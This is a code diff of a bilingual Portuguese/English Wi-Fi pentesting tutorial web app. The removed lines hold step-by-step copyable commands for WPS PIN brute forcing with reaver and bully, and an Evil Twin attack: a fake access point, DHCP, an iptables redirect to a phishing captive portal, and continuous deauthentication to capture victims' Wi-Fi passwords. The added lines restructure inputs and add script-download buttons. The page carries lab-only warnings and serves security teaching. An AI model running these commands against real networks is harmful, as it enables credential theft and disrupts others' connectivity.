-                <code data-cmd="sudo reaver -i {ifaceMon} -b {bssid} -c {channel} -vv -K">sudo reaver -i wlan0mon -b 00:11:22:33:44:55 -c 6 -vv -K</code>
-                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
-            </div>
-        </div>
-        <label class="step-check"><input type="checkbox" data-step="3"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>PIN WPS encontrado</span><span data-lang-en>WPS PIN found</span></span></label>
-    </div>
-
-    <!-- FASE 4 -->
-    <div class="step-block reveal">
-        <div class="step-indicator" style="background: var(--accent-warning);">Fase 4</div>
-        <h2><i class="fa-solid fa-arrows-rotate"></i> <span data-lang-pt>Alternativa: Bully</span><span data-lang-en>Alternative: Bully</span></h2>
-        <p class="lesson-text">
-            <span data-lang-pt><code>Bully</code> é uma alternativa ao Reaver que pode funcionar melhor em alguns roteadores. Usa uma abordagem diferente de comunicação com o WPS.</span>
-            <span data-lang-en><code>Bully</code> is a Reaver alternative that may work better on some routers. It uses a different approach to communicate with WPS.</span>
-        </p>
-        <div class="action-area">
-            <div class="action-title"><i class="fa-solid fa-hammer"></i> Bully</div>
-            <div class="command-box" style="margin-bottom: var(--space-4);">
-                <code data-cmd="sudo bully {ifaceMon} -b {bssid} -c {channel} -v 3">sudo bully wlan0mon -b 00:11:22:33:44:55 -c 6 -v 3</code>
-                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
-            </div>
-            <div class="info-box info-info">
-                <i class="fa-solid fa-lightbulb"></i>
-                <span><span data-lang-pt><strong>Dica:</strong> Se Reaver não funcionar, tente Bully. Cada um tem melhor compatibilidade com diferentes chipsets de roteador.</span><span data-lang-en><strong>Tip:</strong> If Reaver doesn't work, try Bully. Each has better compatibility with different router chipsets.</span></span>
-            </div>
-        </div>
-        <label class="step-check"><input type="checkbox" data-step="4"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Senha WPA obtida via WPS</span><span data-lang-en>WPA password obtained via WPS</span></span></label>
-    </div>
-
-    <!-- Completion -->
-    <div class="card-flat reveal" style="text-align: center; padding: var(--space-10);">
-        <i class="fa-solid fa-trophy" style="font-size: 3rem; color: var(--accent-warning); margin-bottom: var(--space-4); display: block;"></i>
-        <h2><span data-lang-pt>Trilha WPS Completa!</span><span data-lang-en>WPS Trail Complete!</span></h2>
-        <p class="text-muted" style="margin-top: var(--space-2); margin-bottom: var(--space-6);">
-            <span data-lang-pt>Explore as outras trilhas para técnicas mais avançadas.</span>
-            <span data-lang-en>Explore other trails for more advanced techniques.</span>
-        </p>
-        <div class="flex justify-center gap-4 flex-wrap">
-            <a href="#/eviltwin" class="btn btn-primary"><i class="fa-solid fa-arrow-right"></i> Evil Twin</a>
-            <a href="#/home" class="btn btn-ghost"><i class="fa-solid fa-house"></i> <span data-lang-pt>Início</span><span data-lang-en>Home</span></a>
-        </div>
-    </div>
-</div>
-
-    </template>
-    <template id="template-eviltwin">
-<!-- TRILHA EVIL TWIN — Fake AP + Captive Portal -->
-<div class="container-narrow" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">
-
-    <div class="flex items-center gap-3" style="margin-bottom: var(--space-3);">
-        <a href="#/home" class="btn btn-ghost btn-sm"><i class="fa-solid fa-arrow-left"></i> <span data-lang-pt>Voltar</span><span data-lang-en>Back</span></a>
-        <span class="badge badge-advanced"><span data-lang-pt>⭐⭐⭐ Avançado</span><span data-lang-en>⭐⭐⭐ Advanced</span></span>
-    </div>
-    <div style="margin-bottom: var(--space-10);">
-        <h1 style="margin-bottom: var(--space-3);"><i class="fa-solid fa-ghost" style="color: var(--accent-danger);"></i> <span data-lang-pt>Trilha Evil Twin Attack</span><span data-lang-en>Evil Twin Attack Trail</span></h1>
-        <p class="text-muted" style="font-size: var(--fs-md); max-width: 650px;">
-            <span data-lang-pt>Crie um ponto de acesso falso que imita uma rede legítima. Quando a vítima se conectar ao seu AP, você pode interceptar credenciais com um captive portal falso.</span>
-            <span data-lang-en>Create a fake access point that mimics a legitimate network. When the victim connects to your AP, you can intercept credentials with a fake captive portal.</span>
-        </p>
-        <div style="margin-top: var(--space-4); max-width: 400px;">
-            <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
-                <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
-                <span class="progress-label text-sm" style="color: var(--accent-danger);">0%</span>
-            </div>
-            <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="eviltwin" style="width: 0%; background: var(--accent-danger);"></div></div>
-        </div>
-    </div>
-
-    <!-- Inputs -->
-    <div class="card-flat" style="margin-bottom: var(--space-8); padding: var(--space-6);">
-        <h3 style="margin-bottom: var(--space-4); font-size: var(--fs-base);"><i class="fa-solid fa-sliders" style="color: var(--accent-danger);"></i> <span data-lang-pt>Configuração</span><span data-lang-en>Setup</span></h3>
-        <div class="form-row">
-            <div class="input-group">
-                <label><span data-lang-pt>Interface Monitor</span><span data-lang-en>Monitor Interface</span></label>
-                <input type="text" id="iface" value="wlan0" data-cmd-input>
-            </div>
-            <div class="input-group">
-                <label>BSSID (<span data-lang-pt>MAC do Roteador Alvo</span><span data-lang-en>Target Router MAC</span>)</label>
-                <input type="text" id="bssid" value="00:11:22:33:44:55" data-cmd-input>
-            </div>
-        </div>
-        <div class="form-row">
-            <div class="input-group">
-                <label><span data-lang-pt>Canal</span><span data-lang-en>Channel</span></label>
-                <input type="number" id="channel" value="6" min="1" max="14" data-cmd-input>
-            </div>
-            <div class="input-group">
-                <label>ESSID (<span data-lang-pt>Nome da Rede Alvo</span><span data-lang-en>Target Network Name</span>)</label>
-                <input type="text" id="essid" value="LabPentest_5G" data-cmd-input>
-            </div>
-        </div>
-    </div>
-
-    <div class="info-box info-danger" style="margin-bottom: var(--space-8);">
-        <i class="fa-solid fa-skull-crossbones"></i>
-        <span><span data-lang-pt><strong>Aviso:</strong> Este ataque envolve engenharia social e criação de infraestrutura falsa. Use <strong>apenas</strong> em seu próprio laboratório com dispositivos de teste.</span><span data-lang-en><strong>Warning:</strong> This attack involves social engineering and creating fake infrastructure. Use <strong>only</strong> in your own lab with test devices.</span></span>
-    </div>
-
-    <!-- FASE 1 -->
-    <div class="step-block reveal">
-        <div class="step-indicator" style="background: var(--accent-danger);">Fase 1</div>
-        <h2><i class="fa-solid fa-tower-broadcast"></i> <span data-lang-pt>Modo Monitor</span><span data-lang-en>Monitor Mode</span></h2>
-        <p class="lesson-text">
-            <span data-lang-pt>Primeiro, ative o modo monitor e escaneie as redes para identificar o alvo.</span>
-            <span data-lang-en>First, enable monitor mode and scan networks to identify the target.</span>
-        </p>
-        <div class="action-area">
-            <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Comandos</span><span data-lang-en>Commands</span></div>
-            <div class="command-box" style="margin-bottom: var(--space-4);">
-                <code>sudo airmon-ng check kill</code>
-                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
-            </div>
-            <div class="command-box">
-                <code data-cmd="sudo airmon-ng start {iface}">sudo airmon-ng start wlan0</code>
-                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
-            </div>
-        </div>
-        <label class="step-check"><input type="checkbox" data-step="1"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Modo monitor ativado</span><span data-lang-en>Monitor mode enabled</span></span></label>
-    </div>
-
-    <!-- FASE 2 -->
-    <div class="step-block reveal">
-        <div class="step-indicator" style="background: var(--accent-danger);">Fase 2</div>
-        <h2><i class="fa-solid fa-signal"></i> <span data-lang-pt>Criar o AP Falso</span><span data-lang-en>Create the Fake AP</span></h2>
-        <p class="lesson-text">
-            <span data-lang-pt>Use <code>airbase-ng</code> para criar um ponto de acesso falso com o <strong>mesmo nome (ESSID)</strong> da rede alvo. Isso cria uma interface virtual <code>at0</code> que será a "porta" para os clientes.</span>
-            <span data-lang-en>Use <code>airbase-ng</code> to create a fake access point with the <strong>same name (ESSID)</strong> as the target network. This creates a virtual interface <code>at0</code> that will be the "gateway" for clients.</span>
-        </p>
-        <div class="action-area">
-            <div class="action-title"><i class="fa-solid fa-ghost"></i> <span data-lang-pt>Iniciar AP Falso</span><span data-lang-en>Start Fake AP</span></div>
-            <div class="command-box">
-                <code data-cmd="sudo airbase-ng -e {essid} -c {channel} {ifaceMon}">sudo airbase-ng -e LabPentest_5G -c 6 wlan0mon</code>
-                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
-            </div>
-            <div class="info-box info-info">
-                <i class="fa-solid fa-circle-info"></i>
-                <span><span data-lang-pt>Deixe rodando e abra <strong>outro terminal</strong> para os próximos passos. A interface <code>at0</code> será criada.</span><span data-lang-en>Keep running and open <strong>another terminal</strong> for next steps. The <code>at0</code> interface will be created.</span></span>
-            </div>
-        </div>
-        <label class="step-check"><input type="checkbox" data-step="2"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>AP falso criado com at0</span><span data-lang-en>Fake AP created with at0</span></span></label>
-    </div>
-
-    <!-- FASE 3 -->
-    <div class="step-block reveal">
-        <div class="step-indicator" style="background: var(--accent-danger);">Fase 3</div>
-        <h2><i class="fa-solid fa-network-wired"></i> <span data-lang-pt>Configurar DHCP e Rede</span><span data-lang-en>Configure DHCP and Network</span></h2>
-        <p class="lesson-text">
-            <span data-lang-pt>Precisamos configurar a interface <code>at0</code> com um IP e subir um servidor DHCP para que os clientes recebam IP automaticamente ao conectar ao nosso AP falso.</span>
-            <span data-lang-en>We need to configure the <code>at0</code> interface with an IP and start a DHCP server so clients receive IP automatically when connecting to our fake AP.</span>
-        </p>
-        <div class="action-area">
-            <div class="action-title"><i class="fa-solid fa-server"></i> <span data-lang-pt>Configurar Interface</span><span data-lang-en>Configure Interface</span></div>
-            <span class="command-label"><span data-lang-pt>1. Atribuir IP à interface at0:</span><span data-lang-en>1. Assign IP to at0 interface:</span></span>
-            <div class="command-box" style="margin-bottom: var(--space-4);">
-                <code>sudo ifconfig at0 10.0.0.1 netmask 255.255.255.0 up</code>
-                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
-            </div>
-            <span class="command-label"><span data-lang-pt>2. Configurar rota:</span><span data-lang-en>2. Configure route:</span></span>
-            <div class="command-box" style="margin-bottom: var(--space-4);">
-                <code>sudo route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.1</code>
-                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
-            </div>
-            <span class="command-label"><span data-lang-pt>3. Iniciar DHCP server (dnsmasq):</span><span data-lang-en>3. Start DHCP server (dnsmasq):</span></span>
-            <div class="command-box">
-                <code>sudo dnsmasq -C /dev/null -i at0 --dhcp-range=10.0.0.10,10.0.0.50,12h --no-daemon --log-queries</code>
-                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
-            </div>
-        </div>
-        <label class="step-check"><input type="checkbox" data-step="3"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>DHCP rodando — clientes recebem IP</span><span data-lang-en>DHCP running — clients receive IP</span></span></label>
-    </div>
-
-    <!-- FASE 4 -->
-    <div class="step-block reveal">
-        <div class="step-indicator" style="background: var(--accent-danger);">Fase 4</div>
-        <h2><i class="fa-solid fa-globe"></i> <span data-lang-pt>Captive Portal (Phishing)</span><span data-lang-en>Captive Portal (Phishing)</span></h2>
-        <p class="lesson-text">
-            <span data-lang-pt>Configure regras de <code>iptables</code> para redirecionar todo o tráfego HTTP para uma página falsa (captive portal) que pede a senha Wi-Fi. Use o <code>apache2</code> ou <code>python3 -m http.server</code> para servir a página.</span>
-            <span data-lang-en>Configure <code>iptables</code> rules to redirect all HTTP traffic to a fake page (captive portal) that asks for the Wi-Fi password. Use <code>apache2</code> or <code>python3 -m http.server</code> to serve the page.</span>
-        </p>
-        <div class="action-area">
-            <div class="action-title"><i class="fa-solid fa-filter"></i> <span data-lang-pt>Regras de Redirecionamento</span><span data-lang-en>Redirect Rules</span></div>
-            <span class="command-label"><span data-lang-pt>1. Redirecionar HTTP (porta 80) para o captive portal:</span><span data-lang-en>1. Redirect HTTP (port 80) to the captive portal:</span></span>
-            <div class="command-box" style="margin-bottom: var(--space-4);">
-                <code>sudo iptables -t nat -A PREROUTING -i at0 -p tcp --dport 80 -j REDIRECT --to-port 8080</code>
-                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
-            </div>
-            <span class="command-label"><span data-lang-pt>2. Servir a página de phishing:</span><span data-lang-en>2. Serve the phishing page:</span></span>
-            <div class="command-box">
-                <code>sudo python3 -m http.server 8080 --directory /path/to/portal/</code>
-                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
-            </div>
-            <div class="info-box info-info">
-                <i class="fa-solid fa-palette"></i>
-                <span><span data-lang-pt><strong>Dica:</strong> Crie uma página HTML que imite a tela de login do roteador do ISP da vítima. Quanto mais convincente, maior a taxa de sucesso.</span><span data-lang-en><strong>Tip:</strong> Create an HTML page that mimics the victim's ISP router login screen. The more convincing, the higher the success rate.</span></span>
-            </div>
-        </div>
-        <label class="step-check"><input type="checkbox" data-step="4"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Captive portal funcionando</span><span data-lang-en>Captive portal working</span></span></label>
-    </div>
-
-    <!-- FASE 5 -->
-    <div class="step-block reveal">
-        <div class="step-indicator" style="background: var(--accent-danger);">Fase 5</div>
-        <h2><i class="fa-solid fa-burst"></i> <span data-lang-pt>Forçar Desconexão do AP Real</span><span data-lang-en>Force Disconnect from Real AP</span></h2>
-        <p class="lesson-text">
-            <span data-lang-pt>Agora, use <code>aireplay-ng</code> para desautenticar todos os clientes do AP <strong>real</strong>. Sem conexão, os dispositivos vão procurar o ESSID novamente e encontrarão nosso AP falso (que terá sinal mais forte se estivermos perto).</span>
-            <span data-lang-en>Now, use <code>aireplay-ng</code> to deauthenticate all clients from the <strong>real</strong> AP. Without a connection, devices will search for the ESSID again and find our fake AP (which will have a stronger signal if we're nearby).</span>
-        </p>
-        <div class="action-area">
-            <div class="action-title"><i class="fa-solid fa-bolt"></i> <span data-lang-pt>Deauth em massa (broadcast)</span><span data-lang-en>Mass deauth (broadcast)</span></div>
-            <div class="command-box">
-                <code data-cmd="sudo aireplay-ng -0 0 -a {bssid} {ifaceMon}">sudo aireplay-ng -0 0 -a 00:11:22:33:44:55 wlan0mon</code>
-                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
-            </div>
-            <div class="info-box info-warning">
-                <i class="fa-solid fa-triangle-exclamation"></i>
-                <span><span data-lang-pt><strong>-0 0</strong> = envio contínuo. Quando a vítima conectar ao seu AP e digitar a senha no portal, você verá no log do servidor HTTP. Para parar: <kbd>Ctrl+C</kbd>.</span><span data-lang-en><strong>-0 0</strong> = continuous sending. When the victim connects to your AP and enters the password in the portal, you'll see it in the HTTP server log. To stop: <kbd>Ctrl+C</kbd>.</span></span>
-            </div>
-        </div>
-        <label class="step-check"><input type="checkbox" data-step="5"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Credenciais capturadas via captive portal</span><span data-lang-en>Credentials captured via captive portal</span></span></label>
-    </div>
-
-    <!-- Completion -->
-    <div class="card-flat reveal" style="text-align: center; padding: var(--space-10);">
-        <i class="fa-solid fa-trophy" style="font-size: 3rem; color: var(--accent-danger); margin-bottom: var(--space-4); display: block;"></i>
-        <h2><span data-lang-pt>Trilha Evil Twin Completa!</span><span data-lang-en>Evil Twin Trail Complete!</span></h2>
-        <p class="text-muted" style="margin-top: var(--space-2); margin-bottom: var(--space-6);">
-            <span data-lang-pt>Você dominou engenharia social em redes Wi-Fi!</span>
-            <span data-lang-en>You mastered social engineering on Wi-Fi networks!</span>
-        </p>
-        <div class="flex justify-center gap-4 flex-wrap">
-            <a href="#/pmkid" class="btn btn-primary"><i class="fa-solid fa-arrow-right"></i> PMKID</a>
-            <a href="#/home" class="btn btn-ghost"><i class="fa-solid fa-house"></i> <span data-lang-pt>Início</span><span data-lang-en>Home</span></a>
-        </div>
-    </div>
 </div>
 
     </template>
@@ -1019,36 +670,15 @@
             <span data-lang-pt>O ataque PMKID é revolucionário: <strong>não precisa de nenhum cliente conectado</strong>. Capturamos o PMKID diretamente do primeiro frame de associação do roteador. Mais rápido e silencioso que o handshake tradicional.</span>
             <span data-lang-en>The PMKID attack is revolutionary: <strong>no connected client needed</strong>. We capture PMKID directly from the router's first association frame. Faster and stealthier than traditional handshake.</span>
         </p>
-        <div style="margin-top: var(--space-4); max-width: 400px;">
+        <div style="margin-top: var(--space-4); max-width: 500px;">
             <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                 <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
                 <span class="progress-label text-sm" style="color: var(--accent-purple);">0%</span>
             </div>
             <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="pmkid" style="width: 0%; background: var(--accent-purple);"></div></div>
-        </div>
-    </div>
-
-    <!-- Inputs -->
-    <div class="card-flat" style="margin-bottom: var(--space-8); padding: var(--space-6);">
-        <h3 style="margin-bottom: var(--space-4); font-size: var(--fs-base);"><i class="fa-solid fa-sliders" style="color: var(--accent-purple);"></i> <span data-lang-pt>Configuração</span><span data-lang-en>Setup</span></h3>
-        <div class="form-row">
-            <div class="input-group">
-                <label><span data-lang-pt>Interface</span><span data-lang-en>Interface</span></label>
-                <input type="text" id="iface" value="wlan0" data-cmd-input>
-            </div>
-            <div class="input-group">
-                <label>BSSID (<span data-lang-pt>MAC do Roteador</span><span data-lang-en>Router MAC</span>)</label>
-                <input type="text" id="bssid" value="00:11:22:33:44:55" data-cmd-input>
-            </div>
-        </div>
-        <div class="form-row">
-            <div class="input-group">
-                <label><span data-lang-pt>Canal</span><span data-lang-en>Channel</span></label>
-                <input type="number" id="channel" value="6" min="1" max="14" data-cmd-input>
-            </div>
-            <div class="input-group">
-                <label><span data-lang-pt>Caminho da Wordlist</span><span data-lang-en>Wordlist Path</span></label>
-                <input type="text" id="wordlist" value="/usr/share/wordlists/rockyou.txt" data-cmd-input>
+            <div class="flex gap-2 flex-wrap" style="margin-top: var(--space-4);">
+                <button class="btn btn-outline btn-sm" onclick="Commands.copyAllTrailCommands()"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar Todos</span><span data-lang-en>Copy All</span></button>
+                <button class="btn btn-outline btn-sm" onclick="Commands.downloadTrailScript('PMKID_Capture')"><i class="fa-solid fa-download"></i> <span data-lang-pt>Baixar Script (.sh)</span><span data-lang-en>Download Script (.sh)</span></button>
             </div>
         </div>
     </div>
@@ -1061,6 +691,15 @@
             <span data-lang-pt>Ative o modo monitor. O <code>hcxdumptool</code> precisa da interface em modo monitor.</span>
             <span data-lang-en>Enable monitor mode. <code>hcxdumptool</code> requires the interface in monitor mode.</span>
         </p>
+        <div class="phase-inputs" style="border-left-color: var(--accent-purple);">
+            <div class="phase-inputs-title" style="color: var(--accent-purple);"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Preencha antes de continuar</span><span data-lang-en>Fill in before continuing</span></div>
+            <div class="form-row">
+                <div class="input-group">
+                    <label><span data-lang-pt>Interface</span><span data-lang-en>Interface</span></label>
+                    <input type="text" id="iface" value="wlan0" data-cmd-input>
+                </div>
+            </div>
+        </div>
         <div class="action-area">
             <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Comandos</span><span data-lang-en>Commands</span></div>
             <div class="command-box" style="margin-bottom: var(--space-4);">
@@ -1083,6 +722,19 @@
             <span data-lang-pt>O <code>hcxdumptool</code> envia solicitações de associação ao roteador alvo. Se o roteador suportar PMKID (a maioria dos modernos), ele responde com o PMKID no primeiro frame — <strong>sem precisar de nenhum cliente</strong>.</span>
             <span data-lang-en><code>hcxdumptool</code> sends association requests to the target router. If the router supports PMKID (most modern ones do), it responds with PMKID in the first frame — <strong>without needing any client</strong>.</span>
         </p>
+        <div class="phase-inputs" style="border-left-color: var(--accent-purple);">
+            <div class="phase-inputs-title" style="color: var(--accent-purple);"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>MAC do roteador alvo</span><span data-lang-en>Target router MAC</span></div>
+            <div class="form-row">
+                <div class="input-group">
+                    <label>BSSID (<span data-lang-pt>MAC do Roteador</span><span data-lang-en>Router MAC</span>)</label>
+                    <input type="text" id="bssid" value="00:11:22:33:44:55" data-cmd-input>
+                </div>
+                <div class="input-group">
+                    <label><span data-lang-pt>Canal</span><span data-lang-en>Channel</span></label>
+                    <input type="number" id="channel" value="6" min="1" max="14" data-cmd-input>
+                </div>
+            </div>
+        </div>
         <div class="action-area">
             <div class="action-title"><i class="fa-solid fa-download"></i> <span data-lang-pt>Captura PMKID</span><span data-lang-en>PMKID Capture</span></div>
             <span class="command-label"><span data-lang-pt>1. Criar arquivo com o MAC alvo (filtro):</span><span data-lang-en>1. Create file with target MAC (filter):</span></span>
@@ -1133,6 +785,15 @@
             <span data-lang-pt>Agora use o <code>hashcat</code> com a GPU para quebrar o PMKID. O modo <code>-m 22000</code> suporta tanto PMKID quanto handshake EAPOL.</span>
             <span data-lang-en>Now use <code>hashcat</code> with GPU to crack the PMKID. Mode <code>-m 22000</code> supports both PMKID and EAPOL handshake.</span>
         </p>
+        <div class="phase-inputs" style="border-left-color: var(--accent-purple);">
+            <div class="phase-inputs-title" style="color: var(--accent-purple);"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Caminho da wordlist</span><span data-lang-en>Wordlist path</span></div>
+            <div class="form-row">
+                <div class="input-group">
+                    <label><span data-lang-pt>Caminho da Wordlist</span><span data-lang-en>Wordlist Path</span></label>
+                    <input type="text" id="wordlist" value="/usr/share/wordlists/rockyou.txt" data-cmd-input>
+                </div>
+            </div>
+        </div>
         <div class="action-area">
             <div class="action-title"><i class="fa-solid fa-fire"></i> <span data-lang-pt>Ataque com Dicionário</span><span data-lang-en>Dictionary Attack</span></div>
             <div class="command-box" style="margin-bottom: var(--space-4);">
@@ -1179,7 +840,6 @@
         </div>
     </div>
 </div>
-
     </template>
     <template id="template-wireshark">
 <!-- TRILHA WIRESHARK — Captura e Descriptografia de Tráfego -->
@@ -1195,42 +855,15 @@
             <span data-lang-pt>Esta trilha ensina os conceitos práticos de captura de pacotes de dados no ar, validação do Handshake de 4 vias (EAPOL) e a descriptografia de tráfego de rede Wi-Fi usando Wireshark GUI, airdecap-ng e tshark.</span>
             <span data-lang-en>This trail teaches the practical concepts of capturing over-the-air data packets, validating the 4-Way Handshake (EAPOL), and decrypting Wi-Fi network traffic using Wireshark GUI, airdecap-ng, and tshark.</span>
         </p>
-        <div style="margin-top: var(--space-4); max-width: 400px;">
+        <div style="margin-top: var(--space-4); max-width: 500px;">
             <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                 <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
                 <span class="progress-label text-sm" style="color: #00d4ff;">0%</span>
             </div>
             <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="wireshark" style="width: 0%; background: #00d4ff;"></div></div>
-        </div>
-    </div>
-
-    <!-- Inputs de Configuração -->
-    <div class="card-flat" style="margin-bottom: var(--space-8); padding: var(--space-6);">
-        <h3 style="margin-bottom: var(--space-4); font-size: var(--fs-base);"><i class="fa-solid fa-sliders" style="color: #00d4ff;"></i> <span data-lang-pt>Configuração do Laboratório</span><span data-lang-en>Lab Configuration</span></h3>
-        <div class="form-row">
-            <div class="input-group">
-                <label><span data-lang-pt>Interface Monitor</span><span data-lang-en>Monitor Interface</span></label>
-                <input type="text" id="ifaceMon" value="wlan0mon" data-cmd-input>
-            </div>
-            <div class="input-group">
-                <label>SSID (Nome do AP)</label>
-                <input type="text" id="essid" value="RedeLaboratorio" data-cmd-input>
-            </div>
-        </div>
-        <div class="form-row">
-            <div class="input-group">
-                <label>BSSID (MAC do AP)</label>
-                <input type="text" id="target" value="AA:BB:CC:DD:EE:11" data-cmd-input>
-            </div>
-            <div class="input-group">
-                <label><span data-lang-pt>Canal (Channel)</span><span data-lang-en>Channel</span></label>
-                <input type="text" id="channel" value="6" data-cmd-input>
-            </div>
-        </div>
-        <div class="form-row">
-            <div class="input-group">
-                <label><span data-lang-pt>Senha do Wi-Fi</span><span data-lang-en>Wi-Fi Password</span></label>
-                <input type="text" id="password" value="minhasenha123" data-cmd-input>
+            <div class="flex gap-2 flex-wrap" style="margin-top: var(--space-4);">
+                <button class="btn btn-outline btn-sm" onclick="Commands.copyAllTrailCommands()"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar Todos</span><span data-lang-en>Copy All</span></button>
+                <button class="btn btn-outline btn-sm" onclick="Commands.downloadTrailScript('Wireshark_Decrypt')"><i class="fa-solid fa-download"></i> <span data-lang-pt>Baixar Script (.sh)</span><span data-lang-en>Download Script (.sh)</span></button>
             </div>
         </div>
     </div>
@@ -1243,6 +876,25 @@
             <span data-lang-pt>Para decodificar o tráfego Wi-Fi, primeiro precisamos capturar os frames de dados brutos que viajam pelo ar em um arquivo do tipo <code>.cap</code> ou <code>.pcap</code>. O <code>airodump-ng</code> captura todo o tráfego da rede do canal e salva em disco, incluindo o handshake EAPOL necessário para a decodificação.</span>
             <span data-lang-en>To decode Wi-Fi traffic, we first must capture raw data frames traveling through the air into a <code>.cap</code> or <code>.pcap</code> file. <code>airodump-ng</code> captures all channel traffic and saves it to disk, including the required EAPOL handshake.</span>
         </p>
+        <div class="phase-inputs" style="border-left-color: #00d4ff;">
+            <div class="phase-inputs-title" style="color: #00d4ff;"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Dados para a captura</span><span data-lang-en>Capture settings</span></div>
+            <div class="form-row">
+                <div class="input-group">
+                    <label><span data-lang-pt>Interface Monitor</span><span data-lang-en>Monitor Interface</span></label>
+                    <input type="text" id="ifaceMon" value="wlan0mon" data-cmd-input>
+                </div>
+                <div class="input-group">
+                    <label>BSSID (MAC do AP)</label>
+                    <input type="text" id="target" value="AA:BB:CC:DD:EE:11" data-cmd-input>
+                </div>
+            </div>
+            <div class="form-row">
+                <div class="input-group">
+                    <label><span data-lang-pt>Canal (Channel)</span><span data-lang-en>Channel</span></label>
+                    <input type="text" id="channel" value="6" data-cmd-input>
+                </div>
+            </div>
+        </div>
         <div class="action-area">
             <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Comando de Captura</span><span data-lang-en>Capture Command</span></div>
             <div class="command-box">
@@ -1265,6 +917,19 @@
             <span data-lang-pt>Por padrão, o Wireshark não consegue ler pacotes WPA2 criptografados. Ele exibirá apenas frames do tipo <code>802.11 Data</code> sem conteúdo de rede IP. Para revelar o conteúdo dos pacotes, configuramos a chave e o nome da rede nas preferências globais.</span>
             <span data-lang-en>By default, Wireshark cannot read encrypted WPA2 packets. It will display only <code>802.11 Data</code> frames without IP network payloads. To reveal packet payloads, we configure the decryption key and SSID in global preferences.</span>
         </p>
+        <div class="phase-inputs" style="border-left-color: #00d4ff;">
+            <div class="phase-inputs-title" style="color: #00d4ff;"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Credenciais da rede (já conhecidas)</span><span data-lang-en>Network credentials (already known)</span></div>
+            <div class="form-row">
+                <div class="input-group">
+                    <label>SSID (Nome do AP)</label>
+                    <input type="text" id="essid" value="RedeLaboratorio" data-cmd-input>
+                </div>
+                <div class="input-group">
+                    <label><span data-lang-pt>Senha do Wi-Fi</span><span data-lang-en>Wi-Fi Password</span></label>
+                    <input type="text" id="password" value="minhasenha123" data-cmd-input>
+                </div>
+            </div>
+        </div>
         <div class="action-area text-muted" style="font-size: var(--fs-sm); line-height: 1.6;">
             <p style="margin-bottom: var(--space-3);"><strong style="color: var(--accent-primary);"><span data-lang-pt>Instruções de Configuração no Analisador:</span><span data-lang-en>Configuration Steps in Analyzer:</span></strong></p>
             <ol style="padding-left: var(--space-5);">
@@ -1340,7 +1005,6 @@
         </div>
     </div>
 </div>
-
     </template>
     <template id="template-nmap">
 <!-- TRILHA NMAP — Network Scanning -->
@@ -1356,23 +1020,15 @@
             <span data-lang-pt>O escaneamento de rede é a primeira fase ativa de qualquer pentest. O Nmap permite mapear dispositivos ativos, descobrir portas abertas, identificar serviços, sistemas operacionais e até detectar vulnerabilidades conhecidas.</span>
             <span data-lang-en>Network scanning is the first active phase of any pentest. Nmap allows you to map active devices, discover open ports, identify services, operating systems, and even detect known vulnerabilities.</span>
         </p>
-        <div style="margin-top: var(--space-4); max-width: 400px;">
+        <div style="margin-top: var(--space-4); max-width: 500px;">
             <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                 <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
